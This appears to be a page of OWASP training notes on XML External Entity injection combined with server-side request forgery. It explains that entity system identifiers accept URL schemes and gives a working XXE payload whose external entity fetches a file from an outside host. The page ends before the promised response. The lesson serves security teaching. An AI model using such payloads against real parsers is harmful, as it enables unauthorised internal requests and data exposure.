 XXE + SSRF
OWASP Lessons - We...
OWASP Lessons - Wee... / XML External Entity / XXE + SSRF
Edited just now
Share
XXE + SSRF
System identifiers accept URL, so other schemes such as http, gopher, dict, etc are acceptable:
Data
Internal
XML Data
Parsing the XML
Response
Pass the following data in the previous example:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY bar SYSTEM "http://icollab.info/owasp.txt">
]>
<owasp>
<username>voorivex</username>
<email>y.shahinzadeh@gmail.com</email>
<instagram>&bar;</instagram>
</owasp>
The response will be: